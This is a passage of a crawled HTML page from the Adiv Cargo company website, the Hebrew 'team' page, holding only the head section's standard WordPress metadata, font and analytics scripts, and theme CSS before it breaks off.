

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://adivcargo.com/%D7%A6%D7%95%D7%95%D7%AA-%D7%90%D7%93%D7%99%D7%91/
body_size: 30603
content:
<!DOCTYPE html><html class="no-overflow-y" xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="he-IL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# og: http://ogp.me/ns#"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><title> צוות אדיב - Adiv Cargo</title><link rel="stylesheet" href="http://adivcargo.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.4.1" type="text/css" media="all" /><!--[if lte IE 8]> <script type="text/javascript" src="http://adivcargo.com/wp-content/themes/Avada/assets/js/html5shiv.js"></script> <![endif]--><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="Array" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" href="Array"><link rel="apple-touch-icon-precomposed" sizes="114x114" href="Array"><link rel="apple-touch-icon-precomposed" sizes="72x72" href="Array"><link rel="apple-touch-icon-precomposed" sizes="144x144" href="Array"><title>צוות אדיב - Adiv Cargo</title><link rel="stylesheet" href="http://adivcargo.com/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.4.1" type="text/css" media="all" /> <script>/* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
							if ( typeof WebFontConfig === "undefined" ) {
								WebFontConfig = new Object();
							}
							WebFontConfig['google'] = {families: ['Antic+Slab:400', 'PT+Sans:400,700', 'Cabin:400']};

							(function() {
								var wf = document.createElement( 'script' );
								wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
								wf.type = 'text/javascript';
								wf.async = 'true';
								var s = document.getElementsByTagName( 'script' )[0];
								s.parentNode.insertBefore( wf, s );
							})();</script> <link rel="alternate" hreflang="he-IL" href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/" /><link rel="alternate" hreflang="en-US" href="http://adivcargo.com/en/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/" /><link rel="canonical" href="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/" /><meta property="og:locale" content="he_IL" /><meta property="og:type" content="article" /><meta property="og:title" content="צוות אדיב - Adiv Cargo" /><meta property="og:url" content="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/" /><meta property="og:site_name" content="Adiv Cargo" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="צוות אדיב - Adiv Cargo" /><link rel='dns-prefetch' href='//cdn.enable.co.il' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link rel="alternate" type="application/rss+xml" title="Adiv Cargo &laquo; פיד‏" href="http://adivcargo.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Adiv Cargo &laquo; פיד תגובות‏" href="http://adivcargo.com/comments/feed/" /><link rel="shortcut icon" href="//adivcargo.com/wp-content/uploads/2015/11/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon-precomposed" sizes="144x144" href=""><meta property="og:title" content="צוות אדיב"/><meta property="og:type" content="article"/><meta property="og:url" content="http://adivcargo.com/%d7%a6%d7%95%d7%95%d7%aa-%d7%90%d7%93%d7%99%d7%91/"/><meta property="og:site_name" content="Adiv Cargo"/><meta property="og:description" content="צוות אדיב"/><meta property="og:image" content="http://adivcargo.com/wp-content/uploads/2015/09/logo.png"/> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/adivcargo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://adivcargo.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.2.1' type='text/css' media='all' /><link rel='stylesheet' id='layerslider-css'  href='http://adivcargo.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' /><link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css'  href='http://adivcargo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-rtl-css'  href='http://adivcargo.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=4.6' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://adivcargo.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.5' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption
a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}</style><link rel='stylesheet' id='mailchimp-for-wp-checkbox-css'  href='http://adivcargo.com/wp-content/plugins/mailchimp-for-wp/assets/css/checkbox.min.css?ver=2.3.14' type='text/css' media='all' /><link rel='stylesheet' id='avada-parent-stylesheet-css'  href='http://adivcargo.com/wp-content/themes/Avada/style.css?ver=5.2.1' type='text/css' media='all' /><link rel='stylesheet' id='avada-stylesheet-css'  href='http://adivcargo.com/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' /> <!--[if lte IE 9]><link rel='stylesheet' id='avada-shortcodes-css'  href='http://adivcargo.com/wp-content/themes/Avada/shortcodes.css?ver=1.0.0' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='fontawesome-css'  href='http://adivcargo.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' /> <!--[if lte IE 9]><link rel='stylesheet' id='avada-IE-fontawesome-css'  href='http://adivcargo.com/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=1.0.0' type='text/css' media='all' /> <![endif]--> <!--[if lte IE 8]><link rel='stylesheet' id='avada-IE8-css'  href='http://adivcargo.com/wp-content/themes/Avada/assets/css/ie8.css?ver=1.0.0' type='text/css' media='all' /> <![endif]--> <!--[if IE]><link rel='stylesheet' id='avada-IE-css'  href='http://adivcargo.com/wp-content/themes/Avada/assets/css/ie.css?ver=1.0.0' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='avada-iLightbox-css'  href='http://adivcargo.com/wp-content/themes/Avada/ilightbox.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='avada-animations-css'  href='http://adivcargo.com/wp-content/themes/Avada/animations.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='avada-rtl-css'  href='http://adivcargo.com/wp-content/themes/Avada/assets/css/rtl.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='mailchimp-for-wp-form-css'  href='http://adivcargo.com/wp-content/plugins/mailchimp-for-wp/assets/css/form.min.css?ver=2.3.14' type='text/css' media='all' />  <script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

	__gaTracker('create', 'UA-69166506-1', 'auto');
	__gaTracker('set', 'forceSSL', true);
	__gaTracker('send','pageview');</script>  <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script> <script type='text/javascript' src='http://adivcargo.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script> <script type='text/javascript' src='http://adivcargo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.2'></script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.2'></script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.5'></script> <script type='text/javascript' src='http://adivcargo.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.5'></script> <link rel='https://api.w.org/' href='http://adivcargo.com/wp-json/' /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://adivcargo.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://adivcargo.com/wp-includes/wlwmanifest.xml" /><link rel="stylesheet" href="http://adivcargo.com/wp-content/themes/Avada-Child-Theme/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.2.1" /><link rel='shortlink' href='http://adivcargo.com/?p=11502' /><link rel="alternate" type="application/json+oembed" href="http://adivcargo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadivcargo.com%2F%25d7%25a6%25d7%2595%25d7%2595%25d7%25aa-%25d7%2590%25d7%2593%25d7%2599%25d7%2591%2F" /><link rel="alternate" type="text/xml+oembed" href="http://adivcargo.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fadivcargo.com%2F%25d7%25a6%25d7%2595%25d7%2595%25d7%25aa-%25d7%2590%25d7%2593%25d7%2599%25d7%2591%2F&#038;format=xml" /><meta name="generator" content="WPML ver:3.4.1 stt:1,5,20;" /><style type="text/css">.recentcomments
a{display:inline !important;padding:0
!important;margin:0
!important}</style><!--[if IE 9]> <script>var _fusionParallaxIE9 = true;</script> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><style type="text/css" id="wp-custom-css">.rtl, .rtl .fusion-footer-widget-column ul li a, .rtl .fusion-footer-copyright-area, .rtl a, .rtl p, .rtl li, .rtl .fusion-main-menu>ul>li>a{font-family:'assistant' !important}#main .post h2, #main .reading-box h2, #main h2, .ei-title h2, .fusion-modal h2, .fusion-title h2, .fusion-widget-area h2, .main-flex .slide-content h2, .post-content h2, .title
h2{font-family:'assistant' !important}input,textarea,select{font:100% 'assistant' !important}.body, .fusion-footer-widget-column ul li a,.fusion-footer-copyright-area,a,p,li,.fusion-main-menu>ul>li>a{font-family:'assistant' !important}#wrapper .fusion-tabs-widget .tab-holder .tabs li a, .fusion-accordian .panel-heading a, .fusion-accordian .panel-title, .fusion-carousel-title, .fusion-content-widget-area h4, .fusion-flip-box .flip-box-heading-back, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title, .fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a, .fusion-megamenu-title, .fusion-modal h4, .fusion-person .person-desc .person-author .person-author-wrapper, .fusion-tabs .nav-tabs li .fusion-tab-heading, .popover .popover-title, .post-content h4, .project-content .project-info h4, .share-box h4, table th, .fusion-modal h1, .fusion-page-title-bar h1, .fusion-widget-area h1, .post-content
h1{font-family:'Assistant' !important}.fusion-title h1.title-heading-left, .fusion-title h2.title-heading-left, .fusion-title h3.title-heading-left, .fusion-title h4.title-heading-left, .fusion-title h5.title-heading-left, .fusion-title h6.title-heading-left, .comment-respond .fusion-title .comment-reply-title.title-heading-left{padding-right:8px;text-align:right}</style><style id='avada-stylesheet-inline-css' type='text/css'>@font-face{font-family:;src:;font-weight:normal;font-style:normal}.Avada_403{color:green}body,html,html body.custom-background{background-color:#fff}#main,#slidingbar,.fusion-footer-copyright-area,.fusion-footer-widget-area,.fusion-page-title-bar,.fusion-secondary-header,.header-v4 #small-nav,.header-v5 #small-nav,.sticky-header .sticky-shadow,.tfs-slider .slide-content-container{padding-left:30px;padding-right:30px}.width-100 .fusion-section-separator,.width-100 .nonhundred-percent-fullwidth{padding-left:30px;padding-right:30px;margin-left:-30px;margin-right:-30px}.width-100 .fullwidth-box,.width-100 .fusion-section-separator{margin-left:-30px!important;margin-right:-30px!important}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder li
a{padding-left:30px;padding-right:30px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item .fusion-open-submenu{padding-right:35px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item
a{padding-left:30px;padding-right:30px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li
a{padding-left:39px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li
a{padding-left:48px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li
a{padding-left:57px}.fusion-mobile-menu-design-modern .fusion-mobile-nav-holder .fusion-mobile-nav-item li li li li
a{padding-left:66px}.event-is-recurring:hover,.tooltip-shortcode,a:hover{color:#67b7e1}#main .about-author .title a:hover,#main .post h2 a:hover,#slidingbar-area .fusion-accordian .panel-title a:hover,#slidingbar-area .widget li.recentcomments:hover:before,#slidingbar-area ul li a:hover,#wrapper .fusion-widget-area .current-menu-item > a,#wrapper .fusion-widget-area .current-menu-item > a:before,#wrapper .fusion-widget-area .current_page_item > a,#wrapper .fusion-widget-area .current_page_item > a:before,#wrapper .jtwt .jtwt_tweet a:hover,.content-box-percentage,.fusion-accordian .panel-title a:hover,.fusion-content-widget-area .widget .recentcomments:hover:before,.fusion-content-widget-area .widget li a:hover,.fusion-content-widget-area .widget li a:hover:before,.fusion-content-widget-area .widget_archive li a:hover:before,.fusion-content-widget-area .widget_categories li a:hover,.fusion-content-widget-area .widget_categories li a:hover:before,.fusion-content-widget-area .widget_links li a:hover:before,.fusion-content-widget-area .widget_nav_menu li a:hover:before,.fusion-content-widget-area .widget_pages li a:hover:before,.fusion-content-widget-area .widget_recent_entries li a:hover:before,.fusion-copyright-notice a:hover,.fusion-date-and-formats .fusion-format-box i,.fusion-filters .fusion-filter.fusion-active a,.fusion-footer-widget-area .fusion-accordian .panel-title a:hover,.fusion-footer-widget-area .fusion-tabs-widget .tab-holder .news-list li .post-holder a:hover,.fusion-footer-widget-area .widget li a:hover:before,.fusion-footer-widget-area .widget li.recentcomments:hover:before,.fusion-footer-widget-area a:hover,.fusion-footer-widget-area ul li a:hover,.fusion-login-box a:hover,.fusion-popover,.fusion-read-more:hover:after,.more a:hover:after,.pagination-next:hover:after,.pagination-prev:hover:before,.price > .amount,.price ins .amount,.project-content .project-info .project-info-box a:hover,.rtl .fusion-read-more:hover:before,.rtl .more a:hover:before,.side-nav .arrow:hover:after,.side-nav li.current_page_ancestor > a,.side-nav ul > li.current_page_item > a,.single-navigation a[rel=next]:hover:after,.single-navigation a[rel=prev]:hover:before,.slidingbar-area .widget li a:hover:before,.slidingbar-area a:hover,.star-rating span:before,.star-rating:before,.tooltip-shortcode,h5.toggle:hover a,span.dropcap{color:#67b7e1}.fusion-accordian .panel-title a:hover .fa-fusion-box{background-color:#67b7e1 !important;border-color:#67b7e1 !important}.fusion-content-widget-area .fusion-image-wrapper .fusion-rollover .fusion-rollover-content a:hover{color:#333}.star-rating span:before,.star-rating:before{color:#67b7e1}#slidingbar-area .tagcloud a:hover,.fusion-footer-widget-area .tagcloud a:hover,.tagcloud a:hover{color:#FFF;text-shadow:none;-webkit-text-shadow:none;-moz-text-shadow:none}#nav ul li > a:hover,#sticky-nav ul li > a:hover,#wrapper .fusion-tabs-widget .tab-holder .tabs li.active a,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:focus,#wrapper .fusion-tabs.classic .nav-tabs > li.active .tab-link:hover,#wrapper .fusion-tabs.vertical-tabs.classic .nav-tabs > li.active .tab-link,#wrapper .post-content blockquote,.fusion-filters .fusion-filter.fusion-active a,.fusion-hide-pagination-text .pagination-next:hover,.fusion-hide-pagination-text .pagination-prev:hover,.pagination .current,.pagination a.inactive:hover,.progress-bar-content,.reading-box,.tagcloud a:hover{border-color:#67b7e1}#wrapper .side-nav li.current_page_item
a{border-right-color:#67b7e1;border-left-color:#67b7e1}#toTop:hover,#wrapper .search-table .search-button input[type="submit"]:hover,.circle-yes ul li:before,.fusion-accordian .panel-title .active .fa-fusion-box,.fusion-date-and-formats .fusion-date-box,.pagination .current,.progress-bar-content,.table-2 table thead,.tagcloud a:hover,ul.arrow li:before,ul.circle-yes li:before{background-color:#67b7e1}#fusion-gmap-container,#main,#sliders-container,#wrapper,.fusion-separator .icon-wrapper,body,html{background-color:#fff}.fusion-footer-widget-area{background-color:#ececec;border-color:#e9eaee;border-top-width:12px;background-image:url("/uploads/2015/09/footer-bottom-border.jpg");background-repeat:repeat-x;background-position:;padding-top:15px;padding-bottom:15px}#wrapper .fusion-footer-widget-area .fusion-tabs-widget .tab-holder .tabs
li{border-color:#ececec}.fusion-footer-copyright-area{background-color:#ececec;border-color:#4b4c4d;border-top-width:1px;padding-top:20px;padding-bottom:20px}.sep-boxed-pricing .panel-heading{background-color:#62a2c4;border-color:#62a2c4}.full-boxed-pricing.fusion-pricing-table .standout .panel-heading h3,.fusion-pricing-table .panel-body .price .decimal-part,.fusion-pricing-table .panel-body .price .integer-part{color:#62a2c4}.fusion-image-wrapper .fusion-rollover{background-image:linear-gradient(top, rgba(144,201,232,0.8) 0%, #5aabd6 100%);background-image:-webkit-gradient(linear, left top, left bottom, color-stop(0, rgba(144,201,232,0.8)), color-stop(1, #5aabd6));background-image:filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#90c9e8, endColorstr=#5aabd6), progid: DXImageTransform.Microsoft.Alpha(Opacity=0);background-image:-webkit-linear-gradient(top, rgba(144,201,232,0.8) 0%, #5aabd6 100%);background-image:-moz-linear-gradient(top, rgba(144,201,232,0.8) 0%, #5aabd6 100%);background-image:-ms-linear-gradient(top, rgba(144,201,232,0.8) 0%, #5aabd6 100%);background-image:-o-linear-gradient(top, rgba(144,201,232,0.8) 0%, #5aabd6 100%)}.no-cssgradients .fusion-image-wrapper .fusion-rollover{background:#90c9e8}.fusion-image-wrapper:hover .fusion-rollover{filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#90c9e8, endColorstr=#5aabd6), progid: DXImageTransform.Microsoft.Alpha(Opacity=100)}#main .comment-submit,#reviews input#submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button-default,.fusion-portfolio-one .fusion-button,.post-password-form input[type="submit"],.ticket-selector-submit-btn[type=submit],.wpcf7-form input[type="submit"],.wpcf7-submit{background:#90c9e8;color:#105378;background-image:-webkit-gradient( linear, left bottom, left top, from( #5aabd6 ), to( #90c9e8 ) );background-image:linear-gradient( to top, #5aabd6, #90c9e8 );background-image:-webkit-linear-gradient( to top, #5aabd6, #90c9e8 );background-image:-moz-linear-gradient( to top, #5aabd6, #90c9e8 );background-image:-ms-linear-gradient( to top, #5aabd6, #90c9e8 );background-image:-o-linear-gradient( to top, #5aabd6, #90c9e8 );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#90c9e8, endColorstr=#5aabd6);transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s}.link-type-button-bar .fusion-read-more,.no-cssgradients #main .comment-submit,.no-cssgradients #reviews input#submit,.no-cssgradients .button-default,.no-cssgradients .button.default,.no-cssgradients .comment-form input[type="submit"],.no-cssgradients .fusion-button-default,.no-cssgradients .fusion-portfolio-one .fusion-button,.no-cssgradients .post-password-form input[type="submit"],.no-cssgradients .ticket-selector-submit-btn[type="submit"],.no-cssgradients .wpcf7-form input[type="submit"],.no-cssgradients .wpcf7-submit{background:#90c9e8}#main .comment-submit:hover,#reviews input#submit:hover,.button-default:hover,.button.default:hover,.comment-form input[type="submit"]:hover,.fusion-button-default:hover,.fusion-portfolio-one .fusion-button:hover,.post-password-form input[type="submit"]:hover,.ticket-selector-submit-btn[type="submit"]:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover{background:#5aabd6;color:#105378;background-image:-webkit-gradient( linear, left bottom, left top, from( #90c9e8 ), to( #5aabd6 ) );background-image:linear-gradient( to top, #90c9e8, #5aabd6 );background-image:-webkit-linear-gradient( to top, #90c9e8, #5aabd6 );background-image:-moz-linear-gradient( to top, #90c9e8, #5aabd6 );background-image:-ms-linear-gradient( to top, #90c9e8, #5aabd6 );background-image:-o-linear-gradient( to top, #90c9e8, #5aabd6 );filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#5aabd6, endColorstr=#90c9e8)}.no-cssgradients #main .comment-submit:hover,.no-cssgradients #reviews input#submit:hover,.no-cssgradients .button-default:hover,.no-cssgradients .comment-form input[type="submit"]:hover,.no-cssgradients .fusion-button-default:hover,.no-cssgradients .fusion-portfolio-one .fusion-button:hover,.no-cssgradients .ticket-selector-submit-btn[type="submit"]:hover,.no-cssgradients .wpcf7-form input[type="submit"]:hover,.no-cssgradients .wpcf7-submit:hover,.no-cssgradinets .button.default:hover,.no-cssgradinets .post-password-form input[type="submit"]:hover{background:#5aabd6 !important}.link-type-button-bar .fusion-read-more,.link-type-button-bar .fusion-read-more:after,.link-type-button-bar .fusion-read-more:before{color:#105378}.link-type-button-bar .fusion-read-more:hover,.link-type-button-bar .fusion-read-more:hover:after,.link-type-button-bar .fusion-read-more:hover:before,.link-type-button-bar.link-area-box:hover .fusion-read-more,.link-type-button-bar.link-area-box:hover .fusion-read-more:after,.link-type-button-bar.link-area-box:hover .fusion-read-more:before{color:#105378 !important}.fusion-image-wrapper .fusion-rollover .fusion-rollover-gallery,.fusion-image-wrapper .fusion-rollover .fusion-rollover-link{background-color:#333;width:calc(15px * 2.41);height:calc(15px * 2.41)}.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-product-buttons a:before,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title a,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price *,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-rollover .fusion-rollover-content .fusion-rollover-title{color:#333}.fusion-page-title-bar{border-color:#d2d3d4;background-image:url("http://adivcargo.com/wp-content/uploads/2015/09/title-bar-bg2.jpg");background-color:#F6F6F6;height:140px}#slidingbar-area .widget-title,#slidingbar-area h3,.fusion-footer-widget-area .widget-title,.fusion-footer-widget-area
h3{font-family:'PT Sans';font-size:13px;font-weight:400;line-height:1.5;letter-spacing:0px}.fusion-footer-copyright-area>.fusion-row,.fusion-footer-widget-area>.fusion-row{padding-left:0px;padding-right:0px}.fontawesome-icon.circle-yes{background-color:#333}.content-box-shortcode-timeline,.fontawesome-icon.circle-yes{border-color:#333}.fontawesome-icon,.fontawesome-icon.circle-yes,.post-content .error-menu li:after,.post-content .error-menu li:before{color:#fff}.fusion-title .title-sep,.fusion-title.sep-underline,.product .product-border{border-color:#e0dede}.checkout .payment_methods .payment_box,.post-content blockquote,.review blockquote
q{background-color:#f6f6f6}.fusion-testimonials .author:after{border-top-color:#f6f6f6}.post-content blockquote,.review blockquote
q{color:#747474}#nav ul li ul li a,#reviews #comments > h2,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-blog-shortcode .fusion-timeline-date,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-categories,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .fusion-rollover-title,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content .price,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content a,.fusion-load-more-button,.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,.fusion-megamenu-widgets-container,.fusion-megamenu-wrapper .fusion-megamenu-submenu > a:hover,.fusion-page-title-bar h3,.gform_page_footer input[type=button],.meta .fusion-date,.more,.post-content blockquote,.review blockquote div strong,.review blockquote q,.ticket-selector-submit-btn[type=submit],.wpcf7-form input[type="submit"],body{font-family:'Cabin';font-weight:400;letter-spacing:0px}#nav ul li ul li a,#reviews #comments > h2,#side-header .fusion-contact-info,#side-header .header-social .top-menu,#sticky-nav ul li ul li a,#wrapper #nav ul li ul li > a,#wrapper #sticky-nav ul li ul li > a,.avada-container h3,.comment-form input[type="submit"],.ei-title h3,.fusion-accordian .panel-body,.fusion-image-wrapper .fusion-rollover .fusion-rollover-content 